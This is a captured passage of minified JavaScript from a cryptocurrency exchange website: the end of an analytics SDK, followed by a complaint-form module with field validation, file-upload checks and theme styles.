".concat(e.uuid));var t=nt.current.installed;"paused"===Pn()&&(Y.log(Dr.running),xr(!0)),t||Rr();var n=Pn(),r=function(e){return"Adjust SDK start has been interrupted ".concat(e)};return"off"===n?(Ro(),So.reject({interrupted:!0,message:r("due to complete async disable")})):"paused"===n?(Co(),So.reject({interrupted:!0,message:r("due to partial async disable")})):No?So.reject({interrupted:!0,message:r("due to multiple synchronous start attempt")}):(Jn({cleanUp:!0}),dr().then((function(){xo=!1,No=!0,t&&(qo(),Rr())})))}function qo(){var e;Io=!0,Kr.forEach((function(e){"function"===typeof e.method&&(Y.log("Delayed ".concat(e.description," task is running now")),e.method(e.timestamp))})),Kr=[],(e="sdk:installed")&&N(rt).some((function(t){var n=s(t,2)[1];return n.some((function(t,r){if(t.id===e)return n.splice(r,1),!0}))}))}function Lo(e){if(e.interrupted)Y.log(e.message);else if(Ro(),Y.error("Adjust SDK start has been canceled due to an error",e),e.stack)throw e}function Mo(e){"off"!==Pn()?(se.set(e),on(window,"online",nn),on(window,"offline",rn),it("sdk:installed",qo),it("sdk:shutdown",(function(){return Ro(!0)})),it("sdk:gdpr-forget-me",To),it("sdk:third-party-sharing-opt-out",Cr),it("attribution:check",(function(e,t){return function(e){var t=nt.current,n=(e||{}).ask_in;return n||!t.attribution&&t.installed?(jr.send({params:wr({initiatedBy:e?"backend":"sdk"},nt.getParams()),wait:n}),nt.updateSessionOffset(),An()):Or.resolve(t)}(t)})),"function"===typeof e.attributionCallback&&it("attribution:change",e.attributionCallback),(Nn?Dn.reject({interrupted:!0,message:"Adjust SDK start already in progress"}):(Nn=!0,Kt.getFirst(xn).then(En).then((function(e){if(e.exists)return Nn=!1,e.stored;var t=O(nt.current)?{uuid:In()}:nt.current;return Kt.addItem(xn,t).then((function(){return nt.init(t),yt(),Nn=!1,t}))})))).then(Bo).then(Yr).catch(Lo)):Y.log("Adjust SDK is disabled, can not start the sdk")}function Uo(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.schedule,o=n.stopBeforeInit;if(Kt.getType()!==m)if("on"===Pn()){if(r&&o&&!Ao())Y.error("Adjust SDK can not ".concat(e,", sdk instance is not initialized"));else if("function"===typeof t){if(!r||Io&&No||!o&&!Ao())return t();Br(t,e),Y.log("Running ".concat(e," is delayed until Adjust SDK is up"))}}else Y.log("Adjust SDK is disabled, can not ".concat(e));else Y.log("Adjust SDK can not ".concat(e,", no storage available"))}var Wo={initSdk:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.logLevel,r=e.logOutput,o=n(e,ko);Y.setLogLevel(t,r),Ao()?Y.error("You already initiated your instance"):se.hasMissing(o)||(xo=!0,Kt.init(o.namespace).then((function(e){e.type!==m?(Y.info("Available storage is ".concat(e.type)),Do=_o({},o),Mo(o)):Y.error("Adjust SDK can not start, there is no storage available")})))},getAttribution:function(){return Uo("get attribution",(function(){return nt.getAttribution()}))},getWebUUID:function(){return Uo("get web_uuid",(function(){return nt.getWebUUID()}))},trackEvent:function(e){Uo("track event",(function(t){return function(e,t){if(e&&(!e||!O(e)&&e.eventToken))return zr(e.deduplicationId).then(tr).then((function(n){zn({url:"/event",method:"POST",params:Vr(e,n)},{timestamp:t})})).catch((function(e){e&&e.message&&Y.error(e.message)}));Y.error("You must provide event token in order to track event")}(e,t)}),{schedule:!0,stopBeforeInit:!0})},addGlobalCallbackParameters:function(e){Uo("add global callback parameters",(function(){return nr(e,"callback")}))},addGlobalPartnerParameters:function(e){Uo("add global partner parameters",(function(){return nr(e,"partner")}))},removeGlobalCallbackParameter:function(e){Uo("remove global callback parameter",(function(){return rr(e,"callback")}))},removeGlobalPartnerParameter:function(e){Uo("remove global partner parameter",(function(){return rr(e,"partner")}))},clearGlobalCallbackParameters:function(){Uo("remove all global callback parameters",(function(){return or("callback")}))},clearGlobalPartnerParameters:function(){Uo("remove all global partner parameters",(function(){return or("partner")}))},switchToOfflineMode:function(){Uo("set offline mode",(function(){return Gn(!0)}))},switchBackToOnlineMode:function(){Uo("set online mode",(function(){return Gn(!1)}))},stop:function(){kn()&&se.isInitialised()&&Ro()},restart:function(){(function(){var e=mt()||{};return e.reason===p?(Y.log("Adjust SDK is disabled due to GDPR-Forget-Me request and it can not be re-enabled"),!1):e.reason?(Y.log("Adjust SDK has been enabled"),vt(null),!0):(Y.log("Adjust SDK is already enabled"),!1)})()&&Do&&Mo(Do)},gdprForgetMe:function(){var e=xr();e&&(e=kn(p,!0))&&se.isInitialised()&&Co()},disableThirdPartySharing:function(){Uo("disable third-party sharing",Eo,{schedule:!0,stopBeforeInit:!1})},initSmartBanner:function(e){var t=e.webToken,n=e.logLevel;jo.init(t,n)},__testonly__:{destroy:Ko,clearDatabase:function(){return Kt.deleteDatabase()}}},Vo=Wo}(),o=o.default}()},t.exports=n()}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/2195.3ee3cc2f.chunk.js
body_size: 10177
content:
try{!function(){var o="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},e=(new o.Error).stack;e&&(o._sentryDebugIds=o._sentryDebugIds||{},o._sentryDebugIds[e]="43d026e3-7fdd-4002-8b93-d6e7f0e126ad",o._sentryDebugIdIdentifier="sentry-dbid-43d026e3-7fdd-4002-8b93-d6e7f0e126ad")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[2195],{22797:function(o,e,t){t.d(e,{Lp:function(){return l},pM:function(){return a},rT:function(){return n},sE:function(){return i},sT:function(){return r}});var r=function(o){return new Promise((function(e,t){o||e(null);var r=new FileReader;r.readAsDataURL(o),r.onload=function(){return e(r.result)},r.onerror=function(o){return t(o)}}))},n=function(o){return/[^.]+$/.exec(o)[0]},i=function(o,e){var t=o,r=0;return e.forEach((function(o){r+=o.size})),r<=t},a=function(o,e,t){var r=".burp";return e.filter((function(e){return!o.includes(e.type)&&(!t||e.name.slice(-r.length)!==r)})).length>0},l=function(o,e){var t=0;return o.forEach((function(o){t+=function(o){var e=o.substring(o.indexOf(",")+1);return Math.ceil(6*e.length/8/1e3)}(o)})),t<=e}},53480:function(o,e,t){t.d(e,{S:function(){return s},c:function(){return c}});var r=t(4942),n=t(1413),i=t(29439),a=t(45987),l=["isValid"],c=function(o){var e=o.values,t=o.validator.validate(e),c=(t.isValid,(0,a.Z)(t,l));return Object.entries(c).reduce((function(o,e){var t=(0,i.Z)(e,2),a=t[0],l=t[1],c=l.isInvalid,s=l.message;return c?(0,n.Z)((0,n.Z)({},o),{},(0,r.Z)({},a,s)):o}),{})},s=function(o,e){var t=o.touched[e]&&o.errors[e];if(t)return t}},32195:function(o,e,t){t.d(e,{Z:function(){return Ro}});var r=t(74165),n=t(1413),i=t(15861),a=t(29439),l=t(72791),c=t(60364),s=t(9566),d=t(94374),p=t(53480),u=t(46700),g=t(16146),m="SUBMIT_COMPLAINT_FORM",h=function(o){return{type:m,payload:{request:{method:"POST",url:"/p/v1/user/complaint_form/",data:o}}}},f=t(99373),b=["text/plain","application/pdf","application/msword","application/vnd.openxmlformats-officedocument.wordprocessingml.document","image/jpeg","image/png","video/quicktime","video/avi","video/x-msvideo","video/mp4"],x="90",v=f.UD.countryPhoneCode,C=t(9383),k=t(22797),w=new C.Z([{field:"nameSurname",method:g.eZ,validWhen:!0,message:d.Z.translate("validation_error_required")},{field:"nameSurname",method:function(o){var e=o.trim();return e.split(" ").length>=2&&(0,g.Wd)(e)},validWhen:!0,message:d.Z.translate("support_request_invalid_name")},{field:"phoneNumber",method:g.eZ,validWhen:!0,message:d.Z.translate("validation_error_required")},{field:"phoneNumber",method:function(o,e,t){if(t.phoneNumber.length>0){var r=o.split(" ").join("");return t.countryCode===x?r.length>=10:r.length>=7}return!0},validWhen:!0,message:function(o){var e=o.state;return e.countryCode===x?d.Z.translate("complaint_form_tr_phone_error_message",e.countryCode,10):d.Z.translate("complaint_form_phone_error_message",e.countryCode,7)}},{field:"email",method:g.eZ,validWhen:!0,message:d.Z.translate("validation_error_required")},{field:"email",method:g.oP,validWhen:!0,message:d.Z.translate("general_email_error_message")},{field:"subject",method:g.eZ,validWhen:!0,message:d.Z.translate("validation_error_required")},{field:"subject",method:function(o){return o.trim().length>=5},validWhen:!0,message:d.Z.translate("support_request_subject_min_char")},{field:"detail",method:g.eZ,validWhen:!0,message:d.Z.translate("validation_error_required")},{field:"detail",method:function(o){return o.trim().length>=10},validWhen:!0,message:d.Z.translate("support_request_desc_ten_chars")},{field:"files",method:function(o,e,t){return!(t.files.length>0)||(0,k.sE)(2e7,t.files)},validWhen:!0,message:d.Z.translate("support_request_max_file_size")},{field:"files",method:function(o,e,t){return!(t.files.length>0)||t.files.length<=5},validWhen:!0,message:d.Z.translate("support_request_file_count")},{field:"policyText",method:function(o,e,t){return Boolean(t.policyText)},validWhen:!0,message:"-"}]),y=w,S=t(60788),Z=t(8440),L=t(17205),_=t(36710),I=t(40464),T=t(13811),z=t(29823),R=t(4942),j=t(56225),B=(0,j.Z)((function(o){var e,t=o.colors.static.white,r="rgb(012,016,032,0.6)";return{dialogForm:(0,R.Z)({backgroundRepeat:"no-repeat",background:"url(/images/globalLeftTopBg.png) left top, url(/images/globalRightBottomBg.png) right bottom, #001723 left top",backgroundSize:"110%, 110%, 100%",width:"100%"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{minHeight:"100%",minWidth:"100%",margin:0}),form:{overscrollBehavior:"contain",overflowY:"auto"},resetButton:{marginTop:12,color:o.colors.static.supernova,textTransform:"capitalize",justifySelf:"right",display:"inline-block",float:"right"},submitButton:{backgroundColor:o.colors.static.blue,color:o.colors.static.white,textTransform:"capitalize",transition:"opacity 0.3s","&:hover":{backgroundColor:o.colors.static.blue,opacity:.8}},cancelButton:{color:o.colors.static.salmon,textTransform:"capitalize",backgroundColor:"transparent",transition:"opacity 0.3s, background  0.3s","&:hover":{backgroundColor:"transparent",opacity:.8}},buttonGroup:{padding:"8px 24px",alignItems:"flex-end",marginBottom:20},dialogContainer:{width:350,padding:20,alignItems:"center",backgroundRepeat:"no-repeat",background:"url(/images/globalLeftTopBg.png) left top, url(/images/globalRightBottomBg.png) right bottom, #001723 left top",backgroundSize:"110%, 110%, 100%"},title:{color:o.colors.static.white,fontSize:16,fontWeight:500},message:{color:o.colors.static.white,textAlign:"center"},acceptButton:{width:"75%",backgroundColor:o.colors.static.blue,color:o.colors.static.white,textTransform:"capitalize",marginTop:16,transition:"opacity 0.3s","&:hover":{backgroundColor:o.colors.static.blue,opacity:.8}},titleGroup:(0,R.Z)({display:"flex",position:"relative",alignItems:"center",justifyContent:"center",padding:"8px 12px 0 24px"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{padding:"16px 12px 0 24px"}),dialogTitle:(0,R.Z)({color:o.colors.static.white,fontSize:16,fontWeight:500,padding:"12px 24px"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{width:"85%",padding:"0 2px"}),closeButton:{position:"absolute",color:o.colors.static.white,right:12},file:{display:"flex",whiteSpace:"nowrap",alignItems:"center"},fileName:{fontSize:12,width:150},filesContainer:(0,R.Z)({display:"flex",flexWrap:"wrap",justifyContent:"space-between",padding:16,paddingLeft:32,paddingTop:6,backgroundColor:"transparent",color:o.colors.static.white,position:"relative",borderRadius:"4px",overflow:"hidden",width:"100%",height:"100%"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{padding:0,justifyContent:"center"}),clear:{color:o.colors.static.white},formInputGroup:(e={width:"100%",backgroundColor:r,border:"1px solid ".concat(o.colors.static.black016),height:44,paddingLeft:12,paddingRight:12,fontSize:13,position:"relative",borderRadius:"4px",overflow:"hidden",outline:"none"},(0,R.Z)(e,"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{marginTop:12}),(0,R.Z)(e,"& path",{fill:o.colors.static.heather,opacity:.5}),(0,R.Z)(e,"&::placeholder",{color:o.colors.static.heather}),e),formInput:{color:t,"&::placeholder":{textAlign:"center",opacity:.5,fontSize:12,color:o.colors.static.heather}},fields:{marginBottom:14},formInputFocused:{outline:"none",border:"1px solid ".concat(o.colors.static.blue," !important")},textAreaContainer:{width:"100%",backgroundColor:r,maxHeight:133,paddingLeft:16,paddingRight:16,fontSize:13,border:"1px solid ".concat(o.colors.static.black016),position:"relative",borderRadius:"4px",overflow:"auto",outline:"none",alignItems:"flex-start",color:t,"&:focus":{outline:"none",border:"1px solid ".concat(o.colors.static.blue)},"&::placeholder":{color:o.colors.static.heather}},formTextArea:{"&::placeholder":{opacity:.5,fontSize:12,color:o.colors.static.heather}},formInputError:{border:"1px solid ".concat(o.colors.static.salmon)},svgIcon:{width:18},noBorder:{outline:"none",border:"none"},loading:{position:"absolute",display:"flex",alignItems:"center",justifyContent:"center",height:"100%",width:"100%",zIndex:4,backgroundColor:o.colors.static.black008},checkbox:{color:o.colors.static.blue,transition:"color 200ms","&$checked":{color:o.colors.static.blue}},checked:{color:o.colors.static.blue},checkboxError:{color:o.colors.static.salmon},checkboxGroup:{marginTop:20,marginLeft:26,marginRight:26,marginBottom:15},checkboxLabel:{color:o.colors.static.white,fontSize:11},link:{color:o.colors.static.blue,textDecoration:"none"},errorText:{margin:0,padding:"4px 12px 0px",color:o.colors.static.salmon,textAlign:"start",fontSize:12,marginBottom:16},countryCode:(0,R.Z)({width:88,marginLeft:16,fontSize:12,zIndex:5,border:"none",outline:"none",backgroundColor:o.colors.specific.color1},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{width:"100%"}),selectOption:{color:o.colors.static.white,backgroundColor:o.colors.specific.color2,fontSize:12,"&:focus":{color:o.colors.static.white,backgroundColor:o.colors.specific.color2},"&:hover":{backgroundColor:o.colors.specific.color2,color:o.colors.static.white}},selectedOption:{backgroundColor:o.colors.specific.color1,color:o.colors.static.white,fontSize:12,minWidth:"33px !important"},optionIcon:{color:o.colors.static.black},optionListbox:{color:o.colors.static.white,backgroundColor:o.colors.specific.color1},noOptionsText:{fontSize:11},numberInput:{display:"flex",border:"1px solid ".concat(o.colors.static.black016),borderRadius:4,"&:focus-within":{border:"1px solid ".concat(o.colors.static.blue)}},numberInputError:{border:"1px solid ".concat(o.colors.static.salmon)},phoneCode:{display:"flex",backgroundColor:o.colors.specific.color1,height:44,alignItems:"center",borderRadius:"4px 0 0 4px",padding:16},numberContainer:(0,R.Z)({backgroundColor:o.colors.specific.color1,position:"relative",borderRadius:"0 4px 4px 0",borderLeft:"none",outline:"none",height:44,padding:16,width:"100%",fontSize:13,color:o.colors.static.white,"&:after":{outline:"none",border:"none"},"&:before":{outline:"none",border:"none"},"&:hover":{outline:"none"}},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{padding:0}),inputIcon:{width:14,marginTop:14,marginBottom:14,display:"flex",alignItems:"center","& path":{fill:o.colors.static.heather,opacity:.8}},input:{border:"none","&::placeholder":{fontSize:12,color:o.colors.static.heather,opacity:.8},"&:placeholder-shown":(0,R.Z)({paddingLeft:function(o){return o.isLangTr?"calc(50% - 104px)":"calc(50% - 125px)"}},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{paddingLeft:function(o){return o.isLangTr?"calc(50% - 92px)":"calc(50% - 110px)"}})},popper:{width:"180px !important"},country:{display:"flex",alignItems:"center"},flag:{height:16,width:24,marginRight:6},dropZone:{cursor:"pointer",display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"center",margin:"0 0 20px 0",minHeight:120,borderWidth:"2px",backgroundColor:o.colors.specific.color1,borderColor:o.colors.specific.color6,borderStyle:"dashed",borderRadius:"4px"},inputError:{borderColor:o.colors.static.salmon},dropZoneInfo:{color:o.colors.static.heather,textAlign:"center",fontSize:13,opacity:.8}}})),M=(0,j.Z)((function(o){var e,t=o.colors.static.black,r=o.colors.static.white;return{dialogForm:(0,R.Z)({backgroundRepeat:"no-repeat",background:o.colors.static.white,backgroundSize:"110%, 110%, 100%",width:"100%"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{minHeight:"100%",minWidth:"100%",margin:0}),form:{overscrollBehavior:"contain",overflowY:"auto"},resetButton:{marginTop:12,color:o.colors.static.supernova,textTransform:"capitalize",justifySelf:"right",display:"inline-block",float:"right"},submitButton:{backgroundColor:o.colors.static.blue,color:o.colors.static.white,textTransform:"capitalize",transition:"opacity 0.3s","&:hover":{backgroundColor:o.colors.static.blue,opacity:.8}},cancelButton:{color:o.colors.static.salmon,textTransform:"capitalize",backgroundColor:o.colors.static.white,transition:"opacity 0.3s, background  0.3s","&:hover":{backgroundColor:o.colors.static.black016,opacity:.8}},buttonGroup:{padding:"8px 24px",alignItems:"flex-end",marginBottom:20},dialogContainer:{width:350,padding:20,alignItems:"center",backgroundRepeat:"no-repeat",background:o.colors.static.white,backgroundSize:"110%, 110%, 100%"},title:{color:o.colors.specific.color9,fontSize:16,fontWeight:500},message:{color:o.colors.specific.color9,textAlign:"center"},acceptButton:{width:"75%",backgroundColor:o.colors.static.blue,color:o.colors.static.white,textTransform:"capitalize",marginTop:16,transition:"opacity 0.3s","&:hover":{backgroundColor:o.colors.static.blue,opacity:.8}},titleGroup:(0,R.Z)({display:"flex",position:"relative",alignItems:"center",justifyContent:"center",padding:"8px 12px 0 24px"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{padding:"16px 12px 0 24px"}),dialogTitle:(0,R.Z)({color:o.colors.specific.color9,fontSize:16,fontWeight:500,padding:"12px 24px"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{width:"85%",padding:"0 2px"}),closeButton:{position:"absolute",color:o.colors.static.heather,right:12},file:{display:"flex",whiteSpace:"nowrap",alignItems:"center"},fileName:{fontSize:12,width:150},filesContainer:(0,R.Z)({display:"flex",flexWrap:"wrap",justifyContent:"space-between",padding:16,paddingLeft:32,paddingTop:6,backgroundColor:o.colors.static.white,color:o.colors.static.black,position:"relative",borderRadius:"4px",overflow:"hidden",width:"100%",height:"100%"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{padding:0,justifyContent:"center"}),clear:{color:o.colors.static.black},formInputGroup:(e={width:"100%",backgroundColor:r,border:"1px solid ".concat(o.colors.static.black016),height:44,paddingLeft:12,paddingRight:12,fontSize:13,position:"relative",borderRadius:"4px",overflow:"hidden",outline:"none"},(0,R.Z)(e,"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{marginTop:12}),(0,R.Z)(e,"& path",{fill:o.colors.static.heather,opacity:.8}),(0,R.Z)(e,"&::placeholder",{color:o.colors.static.heather}),e),formInput:{color:t,"&::placeholder":{textAlign:"center",opacity:.8,fontSize:12,color:o.colors.static.heather}},fields:{marginBottom:14},formInputFocused:{outline:"none",border:"1px solid ".concat(o.colors.static.blue," !important")},textAreaContainer:{width:"100%",backgroundColor:r,maxHeight:133,paddingLeft:16,paddingRight:16,fontSize:13,border:"1px solid ".concat(o.colors.static.black016),position:"relative",borderRadius:"4px",overflow:"auto",outline:"none",alignItems:"flex-start",color:t,"&:focus":{outline:"none",border:"1px solid ".concat(o.colors.static.blue)},"&::placeholder":{color:o.colors.static.heather}},formTextArea:{"&::placeholder":{opacity:.8,fontSize:12,color:o.colors.static.heather}},formInputError:{border:"1px solid ".concat(o.colors.static.salmon)},svgIcon:{width:18},noBorder:{outline:"none",border:"none"},loading:{position:"absolute",display:"flex",alignItems:"center",justifyContent:"center",height:"100%",width:"100%",zIndex:4,backgroundColor:o.colors.static.black008},checkbox:{color:o.colors.static.blue,transition:"color 200ms","&$checked":{color:o.colors.static.blue}},checked:{color:o.colors.static.blue},checkboxError:{color:o.colors.static.salmon},checkboxGroup:{marginTop:20,marginLeft:26,marginRight:26,marginBottom:15},checkboxLabel:{color:o.colors.static.black,fontSize:11},link:{color:o.colors.static.blue,textDecoration:"none"},errorText:{margin:0,padding:"4px 12px 0px",color:o.colors.static.salmon,textAlign:"start",fontSize:12,marginBottom:16},countryCode:(0,R.Z)({width:88,marginLeft:16,fontSize:12,zIndex:5,border:"none",outline:"none",backgroundColor:o.colors.static.white},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{width:"100%"}),selectOption:{color:o.colors.static.black,backgroundColor:o.colors.static.white,fontSize:12,"&:focus":{color:o.colors.static.black,backgroundColor:o.colors.static.white},"&:hover":{backgroundColor:o.colors.specific.color2,color:o.colors.static.white}},selectedOption:{backgroundColor:o.colors.static.white,color:o.colors.static.black,fontSize:12,minWidth:"33px !important"},optionIcon:{color:o.colors.static.black},optionListbox:{color:o.colors.static.black,backgroundColor:o.colors.static.white},noOptionsText:{fontSize:11},numberInput:{display:"flex",border:"1px solid ".concat(o.colors.static.black016),borderRadius:4,"&:focus-within":{border:"1px solid ".concat(o.colors.static.blue)}},numberInputError:{border:"1px solid ".concat(o.colors.static.salmon)},phoneCode:{display:"flex",backgroundColor:o.colors.static.white,height:44,alignItems:"center",borderRadius:"4px 0 0 4px",padding:16},numberContainer:(0,R.Z)({backgroundColor:o.colors.static.white,position:"relative",borderRadius:"0 4px 4px 0",borderLeft:"none",outline:"none",height:44,padding:16,width:"100%",fontSize:13,color:o.colors.static.black,"&:after":{outline:"none",border:"none"},"&:before":{outline:"none",border:"none"},"&:hover":{outline:"none"}},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{padding:0}),inputIcon:{width:14,marginTop:14,marginBottom:14,display:"flex",alignItems:"center","& path":{fill:o.colors.static.heather,opacity:.8}},input:{border:"none","&::placeholder":{fontSize:12,color:o.colors.static.heather,opacity:.8},"&:placeholder-shown":(0,R.Z)({paddingLeft:function(o){return o.isLangTr?"calc(50% - 104px)":"calc(50% - 125px)"}},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{paddingLeft:function(o){return o.isLangTr?"calc(50% - 92px)":"calc(50% - 110px)"}})},popper:{width:"180px !important"},country:{display:"flex",alignItems:"center"},flag:{height:16,width:24,marginRight:6},dropZone:{cursor:"pointer",display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"center",margin:"0 0 20px 0",minHeight:120,borderWidth:"2px",backgroundColor:o.colors.static.white,borderColor:o.colors.background.whiteSmoke,borderStyle:"dashed",borderRadius:"4px"},inputError:{borderColor:o.colors.static.salmon},dropZoneInfo:{color:o.colors.static.heather,textAlign:"center",fontSize:13,opacity:.8}}})),A=(0,j.Z)((function(o){var e,t=o.colors.static.white,r="rgb(012,016,032,0.6)";return{dialogForm:(0,R.Z)({backgroundRepeat:"no-repeat",background:"url(/images/globalLeftTopBg.png) left top, url(/images/globalRightBottomBg.png) right bottom, #001723 left top",backgroundSize:"110%, 110%, 100%",width:"100%"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{minHeight:"100%",minWidth:"100%",margin:0}),form:{overscrollBehavior:"contain",overflowY:"auto"},resetButton:{marginTop:12,color:o.colors.static.supernova,textTransform:"capitalize",justifySelf:"right",display:"inline-block",float:"right"},submitButton:{backgroundColor:o.colors.static.blue,color:o.colors.static.white,textTransform:"capitalize",transition:"opacity 0.3s","&:hover":{backgroundColor:o.colors.static.blue,opacity:.8}},cancelButton:{color:o.colors.static.salmon,textTransform:"capitalize",backgroundColor:"transparent",transition:"opacity 0.3s, background  0.3s","&:hover":{backgroundColor:"transparent",opacity:.8}},buttonGroup:{padding:"8px 24px",alignItems:"flex-end",marginBottom:20},dialogContainer:{width:350,padding:20,alignItems:"center",backgroundRepeat:"no-repeat",background:"url(/images/globalLeftTopBg.png) left top, url(/images/globalRightBottomBg.png) right bottom, #001723 left top",backgroundSize:"110%, 110%, 100%"},title:{color:o.colors.static.white,fontSize:16,fontWeight:500},message:{color:o.colors.static.white,textAlign:"center"},acceptButton:{width:"75%",backgroundColor:o.colors.static.blue,color:o.colors.static.white,textTransform:"capitalize",marginTop:16,transition:"opacity 0.3s","&:hover":{backgroundColor:o.colors.static.blue,opacity:.8}},titleGroup:(0,R.Z)({display:"flex",position:"relative",alignItems:"center",justifyContent:"center",padding:"8px 12px 0 24px"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{padding:"16px 12px 0 24px"}),dialogTitle:(0,R.Z)({color:o.colors.static.white,fontSize:16,fontWeight:500,padding:"12px 24px"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{width:"85%",padding:"0 2px"}),closeButton:{position:"absolute",color:o.colors.static.white,right:12},file:{display:"flex",whiteSpace:"nowrap",alignItems:"center"},fileName:{fontSize:12,width:150},filesContainer:(0,R.Z)({display:"flex",flexWrap:"wrap",justifyContent:"space-between",padding:16,paddingLeft:32,paddingTop:6,backgroundColor:"transparent",color:o.colors.static.white,position:"relative",borderRadius:"4px",overflow:"hidden",width:"100%",height:"100%"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{padding:0,justifyContent:"center"}),clear:{color:o.colors.static.white},formInputGroup:(e={width:"100%",backgroundColor:r,border:"1px solid ".concat(o.colors.static.black016),height:44,paddingLeft:12,paddingRight:12,fontSize:13,position:"relative",borderRadius:"4px",overflow:"hidden",outline:"none"},(0,R.Z)(e,"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{marginTop:12}),(0,R.Z)(e,"& path",{fill:o.colors.static.heather,opacity:.5}),(0,R.Z)(e,"&::placeholder",{color:o.colors.static.heather}),e),formInput:{color:t,"&::placeholder":{textAlign:"center",opacity:.5,fontSize:12,color:o.colors.static.heather}},fields:{marginBottom:14},formInputFocused:{outline:"none",border:"1px solid ".concat(o.colors.static.blue," !important")},textAreaContainer:{width:"100%",backgroundColor:r,maxHeight:133,paddingLeft:16,paddingRight:16,fontSize:13,border:"1px solid ".concat(o.colors.static.black016),position:"relative",borderRadius:"4px",overflow:"auto",outline:"none",alignItems:"flex-start",color:t,"&:focus":{outline:"none",border:"1px solid ".concat(o.colors.static.blue)},"&::placeholder":{color:o.colors.static.heather}},formTextArea:{"&::placeholder":{opacity:.5,fontSize:12,color:o.colors.static.heather}},formInputError:{border:"1px solid ".concat(o.colors.static.salmon)},svgIcon:{width:18},noBorder:{outline:"none",border:"none"},loading:{position:"absolute",display:"flex",alignItems:"center",justifyContent:"center",height:"100%",width:"100%",zIndex:4,backgroundColor:o.colors.static.black008},checkbox:{color:o.colors.static.blue,transition:"color 200ms","&$checked":{color:o.colors.static.blue}},checked:{color:o.colors.static.blue},checkboxError:{color:o.colors.static.salmon},checkboxGroup:{marginTop:20,marginLeft:26,marginRight:26,marginBottom:15},checkboxLabel:{color:o.colors.static.white,fontSize:11},link:{color:o.colors.static.blue,textDecoration:"none"},errorText:{margin:0,padding:"4px 12px 0px",color:o.colors.static.salmon,textAlign:"start",fontSize:12,marginBottom:16},countryCode:(0,R.Z)({width:88,marginLeft:16,fontSize:12,zIndex:5,border:"none",outline:"none",backgroundColor:"transparent"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{width:"100%"}),selectOption:{color:o.colors.static.white,backgroundColor:"rgb(012,016,032,0.6)",fontSize:12,"&:focus":{color:o.colors.static.white,backgroundColor:"rgb(012,016,032,0.6)"},"&:hover":{backgroundColor:o.colors.specific.color2,color:o.colors.static.white}},selectedOption:{backgroundColor:"transparent",color:o.colors.static.white,fontSize:12,minWidth:"33px !important"},optionIcon:{color:o.colors.static.white},optionListbox:{color:o.colors.static.white,backgroundColor:"rgb(012,016,032,0.6)"},noOptionsText:{fontSize:11},numberInput:{display:"flex",border:"1px solid ".concat(o.colors.static.black016),borderRadius:4,"&:focus-within":{border:"1px solid ".concat(o.colors.static.blue)}},numberInputError:{border:"1px solid ".concat(o.colors.static.salmon)},phoneCode:{display:"flex",backgroundColor:"rgb(012,016,032,0.6)",height:44,alignItems:"center",borderRadius:"4px 0 0 4px",padding:16},numberContainer:(0,R.Z)({backgroundColor:"rgb(012,016,032,0.6)",position:"relative",borderRadius:"0 4px 4px 0",borderLeft:"none",outline:"none",height:44,padding:16,width:"100%",fontSize:13,color:o.colors.static.white,"&:after":{outline:"none",border:"none"},"&:before":{outline:"none",border:"none"},"&:hover":{outline:"none"}},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{padding:0}),inputIcon:{width:14,marginTop:14,marginBottom:14,display:"flex",alignItems:"center","& path":{fill:o.colors.static.heather,opacity:.5}},input:{border:"none","&::placeholder":{fontSize:12,color:o.colors.static.heather,opacity:.5},"&:placeholder-shown":(0,R.Z)({paddingLeft:function(o){return o.isLangTr?"calc(50% - 104px)":"calc(50% - 125px)"}},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{paddingLeft:function(o){return o.isLangTr?"calc(50% - 92px)":"calc(50% - 110px)"}})},popper:{width:"180px !important"},country:{display:"flex",alignItems:"center"},flag:{height:16,width:24,marginRight:6},dropZone:{cursor:"pointer",display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"center",margin:"0 0 20px 0",minHeight:120,borderWidth:"2px",backgroundColor:"rgb(012,016,032,0.6)",borderColor:o.colors.static.heather,borderStyle:"dashed",borderRadius:"4px"},inputError:{borderColor:o.colors.static.salmon},dropZoneInfo:{color:o.colors.static.heather,textAlign:"center",fontSize:13,opacity:.5}}})),E=(0,j.Z)((function(o){var e;return{dialogForm:(0,R.Z)({background:"transparent",width:"100%"},"@media screen and (max-width: ".concat(u.dl.SMALL,"px)"),{minHeight:"100%",minWidth:"100%",margin:0}),form:(0,R.Z)({backgroundColor:o.colors.background.primary,overscrollBehavior:"contain",overflowY:"auto",borderRadius:"0.875rem",paddingTop:"1.563rem","@media 